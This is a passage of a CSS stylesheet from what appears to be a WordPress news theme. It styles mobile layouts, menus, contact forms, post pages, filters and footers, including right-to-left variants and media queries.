  background-color: #f2f2f2;
  border-radius: 20px;
  margin-bottom: 20px;
}
.sw-ajax-categories .btn-loadmore:hover {
  background-color: #dd0000;
  color: #fff;
}
.sw-ajax-categories .btn-loadmore:before {
  content: attr(data-title);
  display: inline-block;
}
.sw-ajax-categories .btn-loadmore.btn-loading {
  background: url(../assets/img/loadingp.gif) no-repeat center center #f2f2f2;
  background-size: 30px 30px;
}
.sw-ajax-categories .btn-loadmore.btn-loading:before {
  content: '';
}
.sw-ajax-categories .btn-loadmore.btn-loaded:before {
  content: attr(data-title_loaded);
}
.brand-mobile .resp-slider-container >div.items-wrapper .item {
  width: 110px;
}
.block-mobile {
  padding: 10px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
.block-mobile .info {
  float: left;
  width: 33.33%;
}
.rtl .block-mobile .info {
  float: right;
}
.block-mobile .info .fa {
  font-size: 28px;
  color: #dd0000;
  float: left;
}
.rtl .block-mobile .info .fa {
  float: right;
}
.block-mobile .info .info-content {
  padding-left: 38px;
}
.rtl .block-mobile .info .info-content {
  padding-right: 38px;
  padding-left: 0;
}
.block-mobile .info .info-content span {
  font-size: 10px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 2px;
}
.block-mobile .info .info-content p {
  text-transform: capitalize;
  padding-top: 2px;
  margin-bottom: 3px;
  font-size: 10px;
}
.mobile-layout.page .main-page .page >.entry-content .entry-summary {
  overflow: visible;
}
.mobile-layout .sw-video-gallery {
  margin-bottom: 20px;
}
.mobile-layout .sw-video-gallery .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.mobile-layout .sw-video-gallery .block-title p {
  padding-bottom: 0;
  margin-bottom: 10px;
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > .show-dropdown::after {
  content: '\f104';
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  left: 0;
  right: auto;
  text-align: right;
}
.mobile-layout.rtl .contact-mobile .block-contact-mobile .location-address li {
  background-position: right center;
  padding-right: 30px;
  padding-left: 0;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input,
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  text-align: right;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background-position: right center;
}
.mobile-layout .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  height: 32px;
  line-height: 32px;
}
.mobile-layout .vertical_megamenu {
  position: relative;
  z-index: 9;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 0px;
  background-color: rgba(0,0,0,0.7);
  min-width: 220px;
  padding: 0;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper .resmenu-container .navbar-toggle {
  display: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
  padding: 25px 0 0;
  max-height: 100%;
  overflow: auto;
  height: auto;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li:hover > a {
  background-color: transparent;
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li.active > a {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > a {
  color: #fff;
  padding: 12px 15px;
  text-transform: uppercase;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > .show-dropdown {
  top: 3px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown {
  background-color: transparent;
  right: 5px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown.show:after {
  content: "–";
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown:after {
  content: '+';
  font-family: 'FontAwesome';
  font-size: 20px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul {
  border: 0;
  padding: 0;
  background-color: #f8a528;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li:hover > a {
  background-color: transparent;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li > a {
  font-size: 14px;
  color: #000;
  text-transform: capitalize;
  padding: 12px 15px;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li > a:hover {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li.active > a {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li ul {
  background-color: #e1e1e1;
}
.mobile-layout .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.mobile-layout #onews-totop {
  display: none !important;
}
.mobile-layout .wpb_single_image {
  margin-bottom: 10px;
}
.mobile-layout .wpb_raw_html {
  margin-bottom: 20px;
}
.mobile-layout .vc_row-no-padding .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.mobile-layout .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.mobile-layout .onews_breadcrumbs {
  display: none;
}
.mobile-layout .onews_breadcrumbs .listing-title {
  margin-top: 0;
}
.mobile-layout .onews_breadcrumbs .listing-title h1 {
  margin-top: 0;
  font-size: 13px;
}
.mobile-layout .onews_breadcrumbs .breadcrumbs .breadcrumb {
  padding: 10px 0;
}
.mobile-layout .contact-mobile .wpb_map_wraper {
  border: 0;
}
.mobile-layout .contact-mobile .block-contact-mobile h2 {
  font-size: 13px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 20px;
}
.mobile-layout .contact-mobile .block-contact-mobile p {
  font-size: 13px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address {
  margin: 0;
  list-style: none;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li {
  font-size: 13px;
  color: #8c8c8c;
  background: url('../assets/img/icon-location.png') no-repeat left center #fff;
  padding-left: 30px;
  margin-bottom: 10px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span {
  padding: 5px 0;
  display: block;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span.title {
  font-weight: 700;
  color: #222222;
  text-transform: capitalize;
  font-size: 14px;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap {
  display: block;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
  border: 0;
  padding: 20px 30px;
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
  height: 60px;
  border-top: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background: url('../assets/img/bg-user.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background: url('../assets/img/bg-email.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background: url('../assets/img/bg-phone.png') no-repeat left center #fff;
  border-bottom: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  border: 0;
  border-top: 0;
  padding: 20px 0 0;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap ::-webkit-input-placeholder {
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
}
.mobile-layout .contact-form-mobile .wpcf7 input.wpcf7-submit {
  height: 42px;
  width: 100%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 42px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.mobile-layout .sw-video-gallery .sw-video-wrapper .box-video-right .item {
  margin: 10px 0 5px 0;
}
.footer-mstyle1 {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999;
}
.footer-mstyle1 .footer-container {
  background-color: #333;
}
.footer-mstyle1 .footer-container .footer-menu {
  position: relative;
  padding: 10px 0;
  text-align: center;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul {
  margin: 0;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a {
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span {
  display: block;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-img {
  min-height: 20px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-img img {
  margin: 0 auto;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.fa {
  font-size: 20px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-title {
  font-weight: 600;
}
.mobile-layout.rtl .back-history {
  float: right;
  background: url('../assets/img/icon-back-m1.jpg') no-repeat center center #fff;
}
.mobile-layout .back-history {
  display: inline-block;
  float: left;
  width: 24px;
  height: 16px;
  background: url('../assets/img/icon-back-m.jpg') no-repeat center center #fff;
  margin: 10px 0;
}
.mobile-layout .category-contents {
  margin-bottom: 20px;
}
.mobile-layout .category-contents .blog-content .post {
  margin-bottom: 20px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  display: none;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top {
  border-bottom: 1px #ebebeb solid;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 14px;
}
.mobile-layout .pagination {
  background-color: #fff;
  padding: 0;
  border: 0;
}
.mobile-layout .pagination ul {
  background-color: #fff;
  margin: 0 -15px;
}
.mobile-layout .pagination ul li {
  background-color: #fff;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 6px 0px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 18px !important;
  background-color: #7d7d7d;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 18px;
  margin: 3px 0px 3px 4px;
  background: #7d7d7d;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .menu-responsive-wrapper {
  top: 39px;
  right: 0;
  text-align: left;
}
.mobile-layout .vertical_megamenu_shop .vertical-megamenu {
  display: none;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup {
  min-width: 290px;
  padding: 330px 0 39px;
  text-align: center;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup:before {
  background-color: transparent;
  height: 0;
  width: 0;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a {
  display: inline-block;
  height: 36px;
  padding: 0 55px;
  border-radius: 18px;
  background-color: #fff;
  line-height: 36px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  color: #222222;
  font-size: 13px;
  margin-bottom: 10px;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a:hover {
  color: #dd0000;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .subscribe-checkbox label span {
  color: #fff;
}
.mobile-layout .fancybox-overlay .fancybox-close {
  background: url('../assets/img/popup_close.png') no-repeat center center;
  width: 26px;
  height: 26px;
  top: 0;
  right: 0;
}
.mobile-layout.rtl .header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  right: 0;
  left: auto;
}
.mobile-layout .banner-category  .widget_sp_image {
  margin-bottom: 10px;
}
.mobile-layout .header-page {
  position: relative;
}
.mobile-layout .header-page.sticky-mobile .header-shop {
  position: fixed;
  margin: 0 auto;
  right: 0;
  left: 0;
  top: 0;
  z-index: 999;
  background-color: #fff;
}
.mobile-layout .header-page.sticky-mobile .header-shop .container {
  max-width: 480px;
}
.mobile-layout .header-page .header-shop {
  text-align: center;
  position: relative;
  padding: 0 10px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  box-shadow: 0 5px 5px rgba(205,205,205,0.6);
  margin-bottom: 8px;
}
.mobile-layout .header-page .header-shop .page-title {
  font-size: 14px;
  color: #222222;
  text-align: center;
  padding: 12px 0;
  text-transform: capitalize;
  line-height: 20px;
  -webkit-flex: 3;
  -ms-flex: 3;
  flex: 3;
  margin-bottom: 0;
}
.mobile-layout .header-page .header-shop h4 {
  font-size: 14px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  padding: 11px 0;
  margin: 0;
}
.mobile-layout.search-no-results .breadcrumbs {
  display: none;
}
.mobile-layout.search-no-results .listing-title h1 {
  font-size: 13px;
  color: #222222;
}
.mobile-layout.search-no-results .listing-title h1 small {
  color: #7d7d7d;
  font-size: 13px;
}
.mobile-layout.search .header-mobile-style1 {
  margin-bottom: 0;
}
.mobile-layout.search .body-wrapper-inner > .container {
  padding-top: 15px;
}
.single-post.mobile-layout iframe {
  height: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share {
  left: 0;
  right: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share {
  margin-left: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-img {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-thumb::before {
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-title {
  font-size: 15px;
  margin-top: 16px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content {
  padding: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-meta {
  border-bottom: 0;
  padding: 0;
  font-size: 13px;
  margin-bottom: 10px;
  margin-top: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-summary {
  font-size: 13px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share {
  position: absolute;
  bottom: -40px;
  right: 0;
  padding: 0;
  z-index: 1;
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open {
  z-index: 2;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open .wrap-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share {
  float: right;
  margin-top: 155px;
  display: inline-block;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #ffffff;
  text-align: center;
  color: #7d7d7d;
  padding: 0;
  margin-right: 0;
  border-radius: 50%;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share:before {
  font-size: 16px;
  display: inline-block;
  font-family: FontAwesome;
  content: '\f1e0';
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content {
  float: right;
  position: relative;
  margin-right: -40px;
  opacity: 0;
  -webkit-transform: translateX(60px);
  -moz-transform: translateX(60px);
  -o-transform: translateX(60px);
  -ms-transform: translateX(60px);
  transform: translateX(60px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content > a {
  display: block;
  margin: 0 5px 10px;
}
.single-post.mobile-layout .post #authorDetails {
  margin-top: 15px;
  padding: 10px 0 0;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .post #authorDetails .avatar {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout .post #authorDetails .infomation {
  padding: 8px 10px !important;
}
.single-post.mobile-layout .post #authorDetails .infomation .name-author {
  margin: 0;
}
.single-post.mobile-layout .single-post-relate-mobile h4 {
  padding: 20px 0 10px;
  font-size: 13px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
}
.single-post.mobile-layout .single-post-relate-mobile .post {
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-img {
  display: inline-block;
  width: 115px;
  float: left;
  margin-right: 15px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
  padding: 0;
  text-transform: capitalize;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta {
  overflow: hidden;
  font-size: 13px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-right: 10px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta a {
  font-size: 13px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: left;
  margin-right: 20px;
}
.single-post.mobile-layout #respond {
  margin-bottom: 20px;
}
.single-post.mobile-layout #respond .wp-comment .title {
  margin-bottom: 15px;
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-bottom button.btn {
  height: 40px;
  width: 100%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
  width: 100%;
}
.single-post.mobile-layout #comments .comment .author {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout #comments .comment .media-body .media .media-heading .author-name a {
  font-size: 13px;
}
.search-results.mobile-layout .onews_breadcrumbs {
  display: none;
}
.search-results.mobile-layout .listing-title h1 {
  font-size: 13px;
}
.search-results.mobile-layout .listing-title h1 small {
  font-size: 13px;
}
.search-results.mobile-layout .content-list-category {
  padding: 0;
}
.filter-mobile h3 {
  font-weight: 700;
  font-size: 13px;
  color: #222222;
  text-transform: uppercase;
}
.filter-mobile .widget_price_filter {
  border: 0;
  padding: 0;
  margin-bottom: 15px;
}
.filter-mobile .widget_price_filter .price_slider_wrapper {
  padding: 0;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount #min_price,
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount #max_price {
  border-radius: 20px;
  border: 1px solid #ffffff;
  text-align: center;
  height: 40px;
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  margin-bottom: 15px;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  line-height: 40px;
}
.rtl .filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: left;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  height: 40px;
  width: 48%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.rtl .filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  float: right;
}
.filter-mobile .widget_layered_nav {
  margin-bottom: 10px;
}
.filter-mobile .widget_layered_nav ul {
  overflow: hidden;
}
.filter-mobile .widget_layered_nav ul > li {
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  line-height: 28px;
  float: left;
}
.rtl .filter-mobile .widget_layered_nav ul > li {
  float: right;
}
.rtl .filter-mobile .widget_layered_nav ul > li a {
  margin-left: 10px;
  margin-right: 0;
}
.filter-mobile .widget_layered_nav ul > li a {
  color: #7d7d7d;
  display: inline-block;
  width: 52px;
  height: 40px;
  background-color: #f2f2f2;
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin-right: 10px;
  line-height: 40px;
  text-align: center;
}
.filter-mobile .widget_layered_nav ul > li a:hover {
  background-color: #dd0000;
  color: #fff;
}
.filter-mobile .widget_layered_nav ul > li .count {
  display: none;
}
.home.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  padding-top: 0;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  position: relative;
  padding-top: 10px;
  margin-bottom: 45px;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container.open:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(0,0,0,0.7);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: -9px;
  z-index: 3;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 481px) {
  .mobile-layout .body-wrapper {
    margin: 0 auto;
    max-width: 480px;
  }
}
@media (max-width: 480px) {
  .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot,
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .entry-content .info-bot,
  .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot,
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content .info-bot,
  .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot {
    font-size: 12px;
  }
}
@media (max-width: 414px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 640px;
    overflow: auto;
  }
}
@media (max-width: 375px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 575px;
  }
  .resp-ajax-page-listing .page-listing-content ul.nav-tabs > li > a {
    padding: 20px 7px;
  }
  .responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile7 .responsive .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
    bottom: 25px;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a {
    font-size: 18px;
    line-height: 22px;
  }
  .responsive-post-slider.mobile6 .responsive .slick-dots {
    bottom: 7px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3 {
    font-size: 13px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content .item-cate {
    margin-bottom: 4px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 13px;
  }
}
@media (max-width: 360px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 640px;
    overflow: auto;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    min-width: 220px;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs {
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    text-align: left;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    margin: 0 10px 0 0;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
    font-size: 11px;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: auto;
  }
  .sw-ajax-categories.style-moblie:hover:before {
    opacity: 1;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
    margin-bottom: 5px;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
    float: none;
  }
  .block-mobile .info .inner {
    text-align: center;
  }
  .block-mobile .info .inner i {
    display: inline-block;
    font-size: 24px;
    float: none;
  }
  .rtl .block-mobile .info .inner i {
    float: none;
  }
  .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .rtl .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .mobile-layout .pagination ul li a.next,
  .mobile-layout .pagination ul li a.prev {
    width: 32px;
    text-indent: -9999px;
    position: relative;
  }
  .mobile-layout .pagination ul li a.next:before,
  .mobile-layout .pagination ul li a.prev:before {
    position: absolute;
    text-indent: 0;
    display: inline-block;
    font-size: 16px;
    color: #999;
    font-family: 'FontAwesome';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    line-height: 30px;
  }
  .mobile-layout .pagination ul li a.next:before {
    content: '\f105';
  }
  .mobile-layout .pagination ul li a.prev:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.next:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.prev:before {
    content: '\f105';
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item a .menu-text {
    display: none;
  }
  .countdown-mobile:before,
  .best-selling-mobile:before {
    opacity: 1;
  }
  .block-mobile {
    margin-bottom: 10px;
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item {
    margin-bottom: 5px;
  }
  .responsive-post-slider.mobile6 .responsive .slick-dots {
    bottom: 0;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
    bottom: 10px;
  }
  .responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
}
@media (max-width: 320px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 485px;
  }
}
.footer .footer-style1 {
  background: #000000;
  padding-top: 50px;
}
.footer .footer-style1 .widget_nav_menu ul {
  margin: 0;
  list-style: none;
  text-align: center;
}
.footer .footer-style1 .widget_nav_menu ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
}
.footer .footer-style1 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
}
.footer .footer-style1 .widget_nav_menu ul li a:hover {
  color: #dd0000;
}
.footer .footer-style1 .banner1 {
  margin-bottom: 50px;
}
.footer .footer-style1 .banner2 {
  margin-bottom: 27px;
}
.footer .footer-style1 .vc_wp_custommenu {
  margin-bottom: 23px;
}
.footer .footer-style2 {
  background: #222222;
  padding: 39px 15px 0 15px;
  margin: 0 -30px;
}
.footer .footer-style2 .about-footer h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 21px;
}
.footer .footer-style2 .about-footer p {
  color: #fff;
  line-height: 22px;
}
.footer .footer-style2 .about-footer .addres {
  margin: 0;
}
